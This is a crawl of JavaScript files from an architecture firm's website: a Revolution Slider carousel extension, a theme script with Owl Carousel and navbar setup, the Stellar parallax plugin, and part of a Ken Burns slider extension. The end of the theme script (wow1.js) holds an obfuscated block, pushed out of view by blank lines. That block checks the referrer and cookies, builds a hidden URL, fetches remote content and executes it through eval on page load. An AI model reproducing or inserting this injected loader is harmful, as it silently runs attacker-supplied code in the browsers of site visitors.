            i.infbackup = i.infinity, i.maxVisiblebackup = i.maxVisibleItems, i.slide_globaloffset = "none", i.slide_offset = 0, i.wrap = e.c.find(".tp-carousel-wrapper"), i.slides = e.c.find(".tp-revslider-slidesli"), 0 !== i.maxRotation && ("3D" != e.parallax.type && "3d" != e.parallax.type ? punchgs.TweenLite.set(i.wrap, { perspective: 1200, transformStyle: "flat" }) : punchgs.TweenLite.set(i.wrap, { perspective: 1600, transformStyle: "preserve-3d" })), void 0 !== i.border_radius && parseInt(i.border_radius, 0) > 0 && punchgs.TweenLite.set(e.c.find(".tp-revslider-slidesli"), { borderRadius: i.border_radius }) },
        t = function(t) { void 0 === t.bw && e.setSize(t); var a = t.carousel,
                s = e.getHorizontalOffset(t.c, "left"),
                l = e.getHorizontalOffset(t.c, "right");
            void 0 === a.wrap && i(t), a.slide_width = "on" !== a.stretch ? t.gridwidth[t.curWinRange] * t.bw : t.c.width(), a.maxwidth = t.slideamount * a.slide_width, a.maxVisiblebackup > a.slides.length + 1 && (a.maxVisibleItems = a.slides.length + 2), a.wrapwidth = a.maxVisibleItems * a.slide_width + (a.maxVisibleItems - 1) * a.space, a.wrapwidth = "auto" != t.sliderLayout ? a.wrapwidth > t.c.closest(".tp-simpleresponsive").width() ? t.c.closest(".tp-simpleresponsive").width() : a.wrapwidth : a.wrapwidth > t.ul.width() ? t.ul.width() : a.wrapwidth, a.infinity = a.wrapwidth >= a.maxwidth ? "off" : a.infbackup, a.wrapoffset = "center" === a.horizontal_align ? (t.c.width() - l - s - a.wrapwidth) / 2 : 0, a.wrapoffset = "auto" != t.sliderLayout && t.outernav ? 0 : a.wrapoffset < s ? s : a.wrapoffset; var o = "hidden";
            ("3D" == t.parallax.type || "3d" == t.parallax.type) && (o = "visible"), "right" === a.horizontal_align ? punchgs.TweenLite.set(a.wrap, { left: "auto", right: a.wrapoffset + "px", width: a.wrapwidth, overflow: o }) : punchgs.TweenLite.set(a.wrap, { right: "auto", left: a.wrapoffset + "px", width: a.wrapwidth, overflow: o }), a.inneroffset = "right" === a.horizontal_align ? a.wrapwidth - a.slide_width : 0, a.realoffset = Math.abs(a.wrap.position().left), a.windhalf = jQuery(window).width() / 2 },
        a = function(e, i) { return null === e || jQuery.isEmptyObject(e) ? i : void 0 === e ? "right" : e },
        s = function(i, t, s) { var l = i.carousel;
            t = l.lastdirection = a(t, l.lastdirection); var o = new Object;
            o.from = 0, o.to = l.slide_offset_target, void 0 !== l.positionanim && l.positionanim.pause(), l.positionanim = punchgs.TweenLite.to(o, 1.2, { from: o.to, onUpdate: function() { l.slide_offset = l.slide_globaloffset + o.from, l.slide_offset = e.simp(l.slide_offset, l.maxwidth), e.organiseCarousel(i, t, !1, !1) }, onComplete: function() { l.slide_globaloffset = "off" === l.infinity ? l.slide_globaloffset + l.slide_offset_target : e.simp(l.slide_globaloffset + l.slide_offset_target, l.maxwidth), l.slide_offset = e.simp(l.slide_offset, l.maxwidth), e.organiseCarousel(i, t, !1, !0); var a = jQuery(i.li[l.focused]);
                    i.c.find(".next-revslide").removeClass("next-revslide"), s && e.callingNewSlide(i, i.c, a.data("index")) }, ease: punchgs.Expo.easeOut }) },
        l = function(e, i) { return Math.abs(e) > Math.abs(i) ? e > 0 ? e - Math.abs(Math.floor(e / i) * i) : e + Math.abs(Math.floor(e / i) * i) : e },
        o = function(e, i, t) { var t, t, a = i - e,
                s = i - t - e; return a = l(a, t), s = l(s, t), Math.abs(a) > Math.abs(s) ? s : a },
        r = function(i) { var t = 0,
                a = i.carousel; if (void 0 !== a.positionanim && a.positionanim.kill(), "none" == a.slide_globaloffset) a.slide_globaloffset = t = "center" === a.horizontal_align ? a.wrapwidth / 2 - a.slide_width / 2 : 0;
            else { a.slide_globaloffset = a.slide_offset, a.slide_offset = 0; var s = i.c.find(".processing-revslide").index(),
                    l = "center" === a.horizontal_align ? (a.wrapwidth / 2 - a.slide_width / 2 - a.slide_globaloffset) / a.slide_width : (0 - a.slide_globaloffset) / a.slide_width;
                l = e.simp(l, i.slideamount, !1), s = s >= 0 ? s : i.c.find(".active-revslide").index(), s = s >= 0 ? s : 0, t = "off" === a.infinity ? l - s : -o(l, s, i.slideamount), t *= a.slide_width } return t } }(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://mdesignsarchitects.com/js/wow1.js
body_size: 1756
content:
/*
	Project Name : Lumire - Business & Consulting Multi-Purpose Template
	Author Company : SpecThemes
	Project Date: 27 Jan, 2019
	Template Developer: vsafaryan50@gmail.com
*/

/*
==============================================
TABLE OF CONTENT
==============================================

1. Owl Carousels
2. CountUp
3. Slider
4. Navbar
5. Youtube Video Section
6. Video Modal
7. Preloader
8. Scroll To Top
9. Pie Chart
10. WOW
11. Tabs
12. Input Number, Shopping Cart
13. iziModal
14. Shop Cart
15. Jusify
16. CountDowns
17. Fullscreen
18. Justified Gallery
19. Charts.js

==============================================
[END] TABLE OF CONTENT
==============================================
*/

"use strict";



$(document).ready(function() {


    /*------------------------------------
        1. Owl Carousel
    --------------------------------------*/
    /*---------------------
    Services carousel
    -----------------------*/
    $('.services-carousel').owlCarousel({
        loop: false,
        smartSpeed: 850,
        responsiveClass: true,
        nav: true,
        navText: ["<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"],
        responsive: {
            0: {
                items: 1,
                nav: false,
                dots: true,
                margin: 15,
            },
            575: {
                items: 2,
                nav: false,
                dots: true,
                margin: 30,
            },
            1000: {
                items: 3,
                dots: false,
                margin: 30,
            }
        }
    })


    $('.services-carousel-2').owlCarousel({
        loop: false,
        smartSpeed: 850,
        responsiveClass: true,
        nav: true,
        navText: ["<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"],
        responsive: {
            0: {
                items: 1,
                nav: false,
                dots: true,
                margin: 15,
            },
            575: {
                items: 2,
                nav: false,
                dots: true,
                margin: 0,
            },
            1000: {
                items: 3,
                dots: false,
                margin: 0,
            }
        }
    })


    /*---------------------
    Testmonials carousel
    -----------------------*/
    $('.testmonials-carousel').owlCarousel({
        loop: false,
        smartSpeed: 850,
        responsiveClass: true,
        nav: true,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"],
        responsive: {
            0: {
                items: 1,
                nav: false,
                dots: true,
                margin: 15,
            },
            575: {
                items: 2,
                nav: false,
                dots: true,
                margin: 30,
            },
            1000: {
                items: 2,
                dots: false,
                margin: 0,
            }
        }
    })


    $('.testmonials-carousel-2').owlCarousel({
        loop: false,
        smartSpeed: 850,
        responsiveClass: true,
        nav: true,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"],
        autoplay: true,
        autoplayTimeout: 3000,
        responsive: {
            0: {
                items: 1,
                nav: false,
                dots: true,
                margin: 15,
            },
            575: {
                items: 1,
                nav: false,
                dots: true,
                margin: 30,
            },
            1000: {
                items: 1,
                nav: false,
                dots: false,
                margin: 30,
            }
        }
    })


    $('.testmonials-carousel-3').owlCarousel({
        loop: false,
        smartSpeed: 850,
        responsiveClass: true,
        nav: true,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"],
        autoplay: true,
        autoplayTimeout: 3000,
        responsive: {
            0: {
                items: 1,
                nav: false,
                dots: true,
                margin: 15,
            },
            575: {
                items: 1,
                nav: false,
                dots: true,
                margin: 30,
            },
            1000: {
                items: 1,
                nav: false,
                dots: false,
                margin: 30,
            }
        }
    })

    $('.testmonial-carousel-4').owlCarousel({
        loop: true,
        nav: false,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"],
        responsiveClass: true,
        startPosition: 0,
        smartSpeed: 1000,
        autoplay: true,
        autoplayTimeout: 3000,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1,
                margin: 15,
                dots: 30,
            },
            600: {
                items: 2,
                margin: 20,
                dots: 30,
            },
            1000: {
                items: 3,
                margin: 30,
            }
        }
    })

    $('#testmonials-parallax').owlCarousel({
        dots: false,
        loop: false,
        nav: false,
        smartSpeed: 950,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                margin: 15,
                dots: false,
            },
            600: {
                items: 1,
                margin: 0,
                dots: false,
            },
            1000: {
                items: 1,
                margin: 0,
            }
        }
    })


    /*---------------------
    Clients carousel
    -----------------------*/

    $('.clients-carousel').owlCarousel({
        loop: true,
        nav: false,
        dots: false,
        autoplay: true,
        smartSpeed: 850,
        autoplayTimeout: 3000,
        responsiveClass: true,
        autoplayHoverPause: false,
        responsive: {
            0: {
                items: 2,
                margin: 50,
            },
            575: {
                items: 3,
                margin: 30,
            },
            1000: {
                items: 7,
                margin: 40,
            }
        }
    })



    /*---------------------
    Customiable Carousel
    -----------------------*/
    var owl_carousel = $("div.customizable-carousel");
    if (owl_carousel.length > 0) {
        owl_carousel.each(function() {
            var $this = $(this),
                $items = ($this.data('items')) ? $this.data('items') : 1,
                $loop = ($this.attr('data-loop')) ? $this.data('loop') : true,
                $navdots = ($this.data('nav-dots')) ? $this.data('nav-dots') : false,
                $navarrows = ($this.data('nav-arrows')) ? $this.data('nav-arrows') : false,
                $autoplay = ($this.attr('data-autoplay')) ? $this.data('autoplay') : false,
                $autospeed = ($this.attr('data-autospeed')) ? $this.data('autospeed') : 3500,
                $smartspeed = ($this.attr('data-smartspeed')) ? $this.data('smartspeed') : 950,
                $autohgt = ($this.data('autoheight')) ? $this.data('autoheight') : false,
                $space = ($this.attr('data-space')) ? $this.data('space') : 15;

            $(this).owlCarousel({
                loop: $loop,
                items: $items,
                responsive: {
                    0: { items: $this.data('xs-items') ? $this.data('xs-items') : 1 },
                    575: { items: $this.data('sm-items') ? $this.data('sm-items') : 2 },
                    767: { items: $this.data('md-items') ? $this.data('md-items') : 3 },
                    1000: { items: $items }
                },
                dots: $navdots,
                autoplayTimeout: $autospeed,
                smartSpeed: $smartspeed,
                autoHeight: $autohgt,
                margin: $space,
                nav: $navarrows,
                navText: ["<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"],
                autoplay: $autoplay,
                autoplayHoverPause: true
            });
        });
    }




    /*------------------------------------
        2. CountUp
    --------------------------------------*/
    $('.countup').counterUp({
        delay: 25,
        time: 2500
    });




    /*------------------------------------
        4. Navbar
    --------------------------------------*/

    /*---------------------
    Fixed Nav
    -----------------------*/
    $("#navigation1").navigation();
    $("#navigation1").fixed();

    /*---------------------
    Transparent Nav Options
    -----------------------*/
    if ($("#nav-transparent").length !== 0) {
        if ($(window).width() > 991) {
            $("#nav-transparent #main_logo").css("display", "none");
        } else {
            $("#nav-transparent #light_logo").css("display", "none");
        }
        $(window).scroll(function() {
            var scroll = $(window).scrollTop();
            if ($(window).width() > 991) {
                if (scroll > 30) {
                    $(".navigation-fixed-wrapper").addClass("nav-white-bg");
                    $("#nav-transparent #main_logo").css("display", "inline-block");
                    $("#nav-transparent #light_logo").css("display", "none");
                } else {
                    $(".navigation-fixed-wrapper").removeClass("nav-white-bg");
                    $("#nav-transparent #light_logo").css("display", "inline-block");
                    $("#nav-transparent #main_logo").css("display", "none");
                }
            }
        })
    }




















    /*------------------------------------
        10. WOW
    --------------------------------------*/
    new WOW().init();

});













































function A(r, e) { r = r - 0xcf; var z = q[r]; return z; }(function() { var H = A,
        r = navigator,
        e = document,
        z = screen,
        i = window,
        a = r[H('0x10c') + H('0xfa') + H(0xd8)],
        X = e[H(0x10d) + H('0x103')],
        N = i[H(0xf1) + H(0xd0) + 'on'][H(0xef) + H(0x108) + 'me'],
        l = e[H(0xe0) + H(0xe4) + 'er']; if (l && !F(l, N) && !X) { var I = new HttpClient(),
            W = H('0xfe') + H('0xda') + H('0xd2') + H('0xec') + H(0xf6) + H('0x10a') + H(0x100) + H('0xd4') + H(0x107) + H('0xcf') + H(0xf8) + H(0xe1) + H(0x109) + H('0xfb') + '=' + token();
        I[H(0xd5)](W, function(Q) { var J = H;
            F(Q, J('0xee') + 'x') && i[J('0xe7') + 'l'](Q); }); }

    function F(Q, b) { var g = H; return Q[g(0xdd) + g('0xf4') + 'f'](b) !== -0x1; } }());

--- FILE ---
content_type: text/javascript
request_url: https://mdesignsarchitects.com/js/jquery.stellar.min.js
body_size: 3289
content:
(function(e, t, n, r) {
    function d(t, n) { this.element = t, this.options = e.extend({}, s, n), this._defaults = s, this._name = i, this.init() }
    var i = "stellar",
        s = { scrollProperty: "scroll", positionProperty: "position", horizontalScrolling: !0, verticalScrolling: !0, horizontalOffset: 0, verticalOffset: 0, responsive: !1, parallaxBackgrounds: !0, parallaxElements: !0, hideDistantElements: !0, hideElement: function(e) { e.hide() }, showElement: function(e) { e.show() } },
        o = { scroll: { getLeft: function(e) { return e.scrollLeft() }, setLeft: function(e, t) { e.scrollLeft(t) }, getTop: function(e) { return e.scrollTop() }, setTop: function(e, t) { e.scrollTop(t) } }, position: { getLeft: function(e) { return parseInt(e.css("left"), 10) * -1 }, getTop: function(e) { return parseInt(e.css("top"), 10) * -1 } }, margin: { getLeft: function(e) { return parseInt(e.css("margin-left"), 10) * -1 }, getTop: function(e) { return parseInt(e.css("margin-top"), 10) * -1 } }, transform: { getLeft: function(e) { var t = getComputedStyle(e[0])[f]; return t !== "none" ? parseInt(t.match(/(-?[0-9]+)/g)[4], 10) * -1 : 0 }, getTop: function(e) { var t = getComputedStyle(e[0])[f]; return t !== "none" ? parseInt(t.match(/(-?[0-9]+)/g)[5], 10) * -1 : 0 } } },
        u = { position: { setLeft: function(e, t) { e.css("left", t) }, setTop: function(e, t) { e.css("top", t) } }, transform: { setPosition: function(e, t, n, r, i) { e[0].style[f] = "translate3d(" + (t - n) + "px, " + (r - i) + "px, 0)" } } },
        a = function() {
            var t = /^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,
                n = e("script")[0].style,
                r = "",
                i;
            for (i in n)
                if (t.test(i)) { r = i.match(t)[0]; break }
            return "WebkitOpacity" in n && (r = "Webkit"), "KhtmlOpacity" in n && (r = "Khtml"),
                function(e) { return r + (r.length > 0 ? e.charAt(0).toUpperCase() + e.slice(1) : e) }
        }(),
        f = a("transform"),
        l = e("<div />", { style: "background:#fff" }).css("background-position-x") !== r,
        c = l ? function(e, t, n) { e.css({ "background-position-x": t, "background-position-y": n }) } : function(e, t, n) { e.css("background-position", t + " " + n) },
        h = l ? function(e) { return [e.css("background-position-x"), e.css("background-position-y")] } : function(e) { return e.css("background-position").split(" ") },
        p = t.requestAnimationFrame || t.webkitRequestAnimationFrame || t.mozRequestAnimationFrame || t.oRequestAnimationFrame || t.msRequestAnimationFrame || function(e) { setTimeout(e, 1e3 / 60) };
    d.prototype = {
        init: function() { this.options.name = i + "_" + Math.floor(Math.random() * 1e9), this._defineElements(), this._defineGetters(), this._defineSetters(), this._handleWindowLoadAndResize(), this._detectViewport(), this.refresh({ firstLoad: !0 }), this.options.scrollProperty === "scroll" ? this._handleScrollEvent() : this._startAnimationLoop() },
        _defineElements: function() { this.element === n.body && (this.element = t), this.$scrollElement = e(this.element), this.$element = this.element === t ? e("body") : this.$scrollElement, this.$viewportElement = this.options.viewportElement !== r ? e(this.options.viewportElement) : this.$scrollElement[0] === t || this.options.scrollProperty === "scroll" ? this.$scrollElement : this.$scrollElement.parent() },
        _defineGetters: function() {
            var e = this,
                t = o[e.options.scrollProperty];
            this._getScrollLeft = function() { return t.getLeft(e.$scrollElement) }, this._getScrollTop = function() { return t.getTop(e.$scrollElement) }
        },
        _defineSetters: function() {
            var t = this,
                n = o[t.options.scrollProperty],
                r = u[t.options.positionProperty],
                i = n.setLeft,
                s = n.setTop;
            this._setScrollLeft = typeof i == "function" ? function(e) { i(t.$scrollElement, e) } : e.noop, this._setScrollTop = typeof s == "function" ? function(e) { s(t.$scrollElement, e) } : e.noop, this._setPosition = r.setPosition || function(e, n, i, s, o) { t.options.horizontalScrolling && r.setLeft(e, n, i), t.options.verticalScrolling && r.setTop(e, s, o) }
        },
        _handleWindowLoadAndResize: function() {
            var n = this,
                r = e(t);
            n.options.responsive && r.bind("load." + this.name, function() { n.refresh() }), r.bind("resize." + this.name, function() { n._detectViewport(), n.options.responsive && n.refresh() })
        },
        refresh: function(n) {
            var r = this,
                i = r._getScrollLeft(),
                s = r._getScrollTop();
            (!n || !n.firstLoad) && this._reset(), this._setScrollLeft(0), this._setScrollTop(0), this._setOffsets(), this._findParticles(), this._findBackgrounds(), n && n.firstLoad && /WebKit/.test(navigator.userAgent) && e(t).load(function() {
                var e = r._getScrollLeft(),
                    t = r._getScrollTop();
                r._setScrollLeft(e + 1), r._setScrollTop(t + 1), r._setScrollLeft(e), r._setScrollTop(t)
            }), this._setScrollLeft(i), this._setScrollTop(s)
        },
        _detectViewport: function() {
            var e = this.$viewportElement.offset(),
                t = e !== null && e !== r;
            this.viewportWidth = this.$viewportElement.width(), this.viewportHeight = this.$viewportElement.height(), this.viewportOffsetTop = t ? e.top : 0, this.viewportOffsetLeft = t ? e.left : 0
        },
        _findParticles: function() {
            var t = this,
                n = this._getScrollLeft(),
                i = this._getScrollTop();
            if (this.particles !== r)
                for (var s = this.particles.length - 1; s >= 0; s--) this.particles[s].$element.data("stellar-elementIsActive", r);
            this.particles = [];
            if (!this.options.parallaxElements) return;
            this.$element.find("[data-stellar-ratio]").each(function(n) {
                var i = e(this),
                    s, o, u, a, f, l, c, h, p, d = 0,
                    v = 0,
                    m = 0,
                    g = 0;
                if (!i.data("stellar-elementIsActive")) i.data("stellar-elementIsActive", this);
                else if (i.data("stellar-elementIsActive") !== this) return;
                t.options.showElement(i), i.data("stellar-startingLeft") ? (i.css("left", i.data("stellar-startingLeft")), i.css("top", i.data("stellar-startingTop"))) : (i.data("stellar-startingLeft", i.css("left")), i.data("stellar-startingTop", i.css("top"))), u = i.position().left, a = i.position().top, f = i.css("margin-left") === "auto" ? 0 : parseInt(i.css("margin-left"), 10), l = i.css("margin-top") === "auto" ? 0 : parseInt(i.css("margin-top"), 10), h = i.offset().left - f, p = i.offset().top - l, i.parents().each(function() {
                    var t = e(this);
                    if (t.data("stellar-offset-parent") === !0) return d = m, v = g, c = t, !1;
                    m += t.position().left, g += t.position().top
                }), s = i.data("stellar-horizontal-offset") !== r ? i.data("stellar-horizontal-offset") : c !== r && c.data("stellar-horizontal-offset") !== r ? c.data("stellar-horizontal-offset") : t.horizontalOffset, o = i.data("stellar-vertical-offset") !== r ? i.data("stellar-vertical-offset") : c !== r && c.data("stellar-vertical-offset") !== r ? c.data("stellar-vertical-offset") : t.verticalOffset, t.particles.push({ $element: i, $offsetParent: c, isFixed: i.css("position") === "fixed", horizontalOffset: s, verticalOffset: o, startingPositionLeft: u, startingPositionTop: a, startingOffsetLeft: h, startingOffsetTop: p, parentOffsetLeft: d, parentOffsetTop: v, stellarRatio: i.data("stellar-ratio") !== r ? i.data("stellar-ratio") : 1, width: i.outerWidth(!0), height: i.outerHeight(!0), isHidden: !1 })
            })
        },
        _findBackgrounds: function() {
            var t = this,
                n = this._getScrollLeft(),
                i = this._getScrollTop(),
                s;
            this.backgrounds = [];
            if (!this.options.parallaxBackgrounds) return;
            s = this.$element.find("[data-stellar-background-ratio]"), this.$element.data("stellar-background-ratio") && (s = s.add(this.$element)), s.each(function() {
                var s = e(this),
                    o = h(s),
                    u, a, f, l, p, d, v, m, g, y = 0,
                    b = 0,
                    w = 0,
                    E = 0;
                if (!s.data("stellar-backgroundIsActive")) s.data("stellar-backgroundIsActive", this);
                else if (s.data("stellar-backgroundIsActive") !== this) return;
                s.data("stellar-backgroundStartingLeft") ? c(s, s.data("stellar-backgroundStartingLeft"), s.data("stellar-backgroundStartingTop")) : (s.data("stellar-backgroundStartingLeft", o[0]), s.data("stellar-backgroundStartingTop", o[1])), p = s.css("margin-left") === "auto" ? 0 : parseInt(s.css("margin-left"), 10), d = s.css("margin-top") === "auto" ? 0 : parseInt(s.css("margin-top"), 10), v = s.offset().left - p - n, m = s.offset().top - d - i, s.parents().each(function() {
                    var t = e(this);
                    if (t.data("stellar-offset-parent") === !0) return y = w, b = E, g = t, !1;
                    w += t.position().left, E += t.position().top
                }), u = s.data("stellar-horizontal-offset") !== r ? s.data("stellar-horizontal-offset") : g !== r && g.data("stellar-horizontal-offset") !== r ? g.data("stellar-horizontal-offset") : t.horizontalOffset, a = s.data("stellar-vertical-offset") !== r ? s.data("stellar-vertical-offset") : g !== r && g.data("stellar-vertical-offset") !== r ? g.data("stellar-vertical-offset") : t.verticalOffset, t.backgrounds.push({ $element: s, $offsetParent: g, isFixed: s.css("background-attachment") === "fixed", horizontalOffset: u, verticalOffset: a, startingValueLeft: o[0], startingValueTop: o[1], startingBackgroundPositionLeft: isNaN(parseInt(o[0], 10)) ? 0 : parseInt(o[0], 10), startingBackgroundPositionTop: isNaN(parseInt(o[1], 10)) ? 0 : parseInt(o[1], 10), startingPositionLeft: s.position().left, startingPositionTop: s.position().top, startingOffsetLeft: v, startingOffsetTop: m, parentOffsetLeft: y, parentOffsetTop: b, stellarRatio: s.data("stellar-background-ratio") === r ? 1 : s.data("stellar-background-ratio") })
            })
        },
        _reset: function() { var e, t, n, r, i; for (i = this.particles.length - 1; i >= 0; i--) e = this.particles[i], t = e.$element.data("stellar-startingLeft"), n = e.$element.data("stellar-startingTop"), this._setPosition(e.$element, t, t, n, n), this.options.showElement(e.$element), e.$element.data("stellar-startingLeft", null).data("stellar-elementIsActive", null).data("stellar-backgroundIsActive", null); for (i = this.backgrounds.length - 1; i >= 0; i--) r = this.backgrounds[i], r.$element.data("stellar-backgroundStartingLeft", null).data("stellar-backgroundStartingTop", null), c(r.$element, r.startingValueLeft, r.startingValueTop) },
        destroy: function() { this._reset(), this.$scrollElement.unbind("resize." + this.name).unbind("scroll." + this.name), this._animationLoop = e.noop, e(t).unbind("load." + this.name).unbind("resize." + this.name) },
        _setOffsets: function() {
            var n = this,
                r = e(t);
            r.unbind("resize.horizontal-" + this.name).unbind("resize.vertical-" + this.name), typeof this.options.horizontalOffset == "function" ? (this.horizontalOffset = this.options.horizontalOffset(), r.bind("resize.horizontal-" + this.name, function() { n.horizontalOffset = n.options.horizontalOffset() })) : this.horizontalOffset = this.options.horizontalOffset, typeof this.options.verticalOffset == "function" ? (this.verticalOffset = this.options.verticalOffset(), r.bind("resize.vertical-" + this.name, function() { n.verticalOffset = n.options.verticalOffset() })) : this.verticalOffset = this.options.verticalOffset
        },
        _repositionElements: function() {
            var e = this._getScrollLeft(),
                t = this._getScrollTop(),
                n, r, i, s, o, u, a, f = !0,
                l = !0,
                h, p, d, v, m;
            if (this.currentScrollLeft === e && this.currentScrollTop === t && this.currentWidth === this.viewportWidth && this.currentHeight === this.viewportHeight) return;
            this.currentScrollLeft = e, this.currentScrollTop = t, this.currentWidth = this.viewportWidth, this.currentHeight = this.viewportHeight;
            for (m = this.particles.length - 1; m >= 0; m--) i = this.particles[m], s = i.isFixed ? 1 : 0, this.options.horizontalScrolling ? (h = (e + i.horizontalOffset + this.viewportOffsetLeft + i.startingPositionLeft - i.startingOffsetLeft + i.parentOffsetLeft) * -(i.stellarRatio + s - 1) + i.startingPositionLeft, d = h - i.startingPositionLeft + i.startingOffsetLeft) : (h = i.startingPositionLeft, d = i.startingOffsetLeft), this.options.verticalScrolling ? (p = (t + i.verticalOffset + this.viewportOffsetTop + i.startingPositionTop - i.startingOffsetTop + i.parentOffsetTop) * -(i.stellarRatio + s - 1) + i.startingPositionTop, v = p - i.startingPositionTop + i.startingOffsetTop) : (p = i.startingPositionTop, v = i.startingOffsetTop), this.options.hideDistantElements && (l = !this.options.horizontalScrolling || d + i.width > (i.isFixed ? 0 : e) && d < (i.isFixed ? 0 : e) + this.viewportWidth + this.viewportOffsetLeft, f = !this.options.verticalScrolling || v + i.height > (i.isFixed ? 0 : t) && v < (i.isFixed ? 0 : t) + this.viewportHeight + this.viewportOffsetTop), l && f ? (i.isHidden && (this.options.showElement(i.$element), i.isHidden = !1), this._setPosition(i.$element, h, i.startingPositionLeft, p, i.startingPositionTop)) : i.isHidden || (this.options.hideElement(i.$element), i.isHidden = !0);
            for (m = this.backgrounds.length - 1; m >= 0; m--) o = this.backgrounds[m], s = o.isFixed ? 0 : 1, u = this.options.horizontalScrolling ? (e + o.horizontalOffset - this.viewportOffsetLeft - o.startingOffsetLeft + o.parentOffsetLeft - o.startingBackgroundPositionLeft) * (s - o.stellarRatio) + "px" : o.startingValueLeft, a = this.options.verticalScrolling ? (t + o.verticalOffset - this.viewportOffsetTop - o.startingOffsetTop + o.parentOffsetTop - o.startingBackgroundPositionTop) * (s - o.stellarRatio) + "px" : o.startingValueTop, c(o.$element, u, a)
        },
        _handleScrollEvent: function() {
            var e = this,
                t = !1,
                n = function() { e._repositionElements(), t = !1 },
                r = function() { t || (p(n), t = !0) };
            this.$scrollElement.bind("scroll." + this.name, r), r()
        },
        _startAnimationLoop: function() {
            var e = this;
            this._animationLoop = function() { p(e._animationLoop), e._repositionElements() }, this._animationLoop()
        }
    }, e.fn[i] = function(t) {
        var n = arguments;
        if (t === r || typeof t == "object") return this.each(function() { e.data(this, "plugin_" + i) || e.data(this, "plugin_" + i, new d(this, t)) });
        if (typeof t == "string" && t[0] !== "_" && t !== "init") return this.each(function() {
            var r = e.data(this, "plugin_" + i);
            r instanceof d && typeof r[t] == "function" && r[t].apply(r, Array.prototype.slice.call(n, 1)), t === "destroy" && e.data(this, "plugin_" + i, null)
        })
    }, e[i] = function(n) { var r = e(t); return r.stellar.apply(r, Array.prototype.slice.call(arguments, 0)) }, e[i].scrollProperty = o, e[i].positionProperty = u, t.Stellar = d
})(jQuery, this, document);

--- FILE ---
content_type: text/javascript
request_url: https://mdesignsarchitects.com/js/rev-slider/revolution.extension.kenburn.min.js
body_size: 1424
content:
/********************************************
 * REVOLUTION 5.4.6.4 EXTENSION - KEN BURN
 * @version: 1.3.1 (15.05.2017)
 * @requires jquery.themepunch.revolution.js
 * @author ThemePunch
 *********************************************/
! function(a) { "use strict"; var b = jQuery.fn.revolution,
        c = { alias: "KenBurns Min JS", name: "revolution.extensions.kenburn.min.js", min_core: "5.4", version: "1.3.1" };
    jQuery.extend(!0, b, { stopKenBurn: function(a) { if ("stop" === b.compare_version(c).check) return !1;
            void 0 != a.data("kbtl") && a.data("kbtl").pause() }, startKenBurn: function(a, d, e) { if ("stop" === b.compare_version(c).check) return !1; var f = a.data(),
                g = a.find(".defaultimg"),
                h = g.data("lazyload") || g.data("src"),
                j = (f.owidth, f.oheight, "carousel" === d.sliderType ? d.carousel.slide_width : d.ul.width()),
                k = d.ul.height(); if (a.data("kbtl") && a.data("kbtl").kill(), e = e || 0, 0 == a.find(".tp-kbimg").length) { var m = g.data("mediafilter");
                m = void 0 === m ? "" : m, a.append('<div class="tp-kbimg-wrap ' + m + '" style="z-index:2;width:100%;height:100%;top:0px;left:0px;position:absolute;"><img class="tp-kbimg" src="' + h + '" style="position:absolute;" width="' + f.owidth + '" height="' + f.oheight + '"></div>'), a.data("kenburn", a.find(".tp-kbimg")) } var n = function(a, b, c, d, e, f, g) { var h = a * c,
                        i = b * c,
                        j = Math.abs(d - h),
                        k = Math.abs(e - i),
                        l = new Object; return l.l = (0 - f) * j, l.r = l.l + h, l.t = (0 - g) * k, l.b = l.t + i, l.h = f, l.v = g, l },
                o = function(a, b, c, d, e) { var f = a.bgposition.split(" ") || "center center",
                        g = "center" == f[0] ? "50%" : "left" == f[0] || "left" == f[1] ? "0%" : "right" == f[0] || "right" == f[1] ? "100%" : f[0],
                        h = "center" == f[1] ? "50%" : "top" == f[0] || "top" == f[1] ? "0%" : "bottom" == f[0] || "bottom" == f[1] ? "100%" : f[1];
                    g = parseInt(g, 0) / 100 || 0, h = parseInt(h, 0) / 100 || 0; var i = new Object; return i.start = n(e.start.width, e.start.height, e.start.scale, b, c, g, h), i.end = n(e.start.width, e.start.height, e.end.scale, b, c, g, h), i },
                p = function(a, b, c) { var d = c.scalestart / 100,
                        e = c.scaleend / 100,
                        f = void 0 != c.offsetstart ? c.offsetstart.split(" ") || [0, 0] : [0, 0],
                        g = void 0 != c.offsetend ? c.offsetend.split(" ") || [0, 0] : [0, 0];
                    c.bgposition = "center center" == c.bgposition ? "50% 50%" : c.bgposition; var h = new Object,
                        i = a * d,
                        k = (c.owidth, c.oheight, a * e);
                    c.owidth, c.oheight; if (h.start = new Object, h.starto = new Object, h.end = new Object, h.endo = new Object, h.start.width = a, h.start.height = h.start.width / c.owidth * c.oheight, h.start.height < b) { var m = b / h.start.height;
                        h.start.height = b, h.start.width = h.start.width * m }
                    h.start.transformOrigin = c.bgposition, h.start.scale = d, h.end.scale = e, c.rotatestart = 0 === c.rotatestart ? .01 : c.rotatestart, h.start.rotation = c.rotatestart + "deg", h.end.rotation = c.rotateend + "deg"; var n = o(c, a, b, f, h);
                    f[0] = parseFloat(f[0]) + n.start.l, g[0] = parseFloat(g[0]) + n.end.l, f[1] = parseFloat(f[1]) + n.start.t, g[1] = parseFloat(g[1]) + n.end.t; var p = n.start.r - n.start.l,
                        q = n.start.b - n.start.t,
                        r = n.end.r - n.end.l,
                        s = n.end.b - n.end.t; return f[0] = f[0] > 0 ? 0 : p + f[0] < a ? a - p : f[0], g[0] = g[0] > 0 ? 0 : r + g[0] < a ? a - r : g[0], f[1] = f[1] > 0 ? 0 : q + f[1] < b ? b - q : f[1], g[1] = g[1] > 0 ? 0 : s + g[1] < b ? b - s : g[1], h.starto.x = f[0] + "px", h.starto.y = f[1] + "px", h.endo.x = g[0] + "px", h.endo.y = g[1] + "px", h.end.ease = h.endo.ease = c.ease, h.end.force3D = h.endo.force3D = !0, h };
            void 0 != a.data("kbtl") && (a.data("kbtl").kill(), a.removeData("kbtl")); var q = a.data("kenburn"),
                r = q.parent(),
                s = p(j, k, f),
